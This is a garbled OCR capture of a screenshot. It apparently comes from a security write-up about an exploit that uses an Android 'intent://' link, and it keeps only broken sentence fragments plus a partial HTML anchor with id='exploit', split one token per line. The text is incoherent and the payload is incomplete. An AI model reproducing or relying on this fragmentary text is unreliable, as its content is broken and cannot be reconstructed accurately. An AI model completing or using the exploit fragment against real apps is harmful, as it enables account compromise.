
 mind, I didn't hesitate to log into the web application and delete 
th a request like the following:
he exploit to a malicious server:
ody
>
<
a
id
=
"exploit"
href
=
"intent://externalAuthentic
body
>
>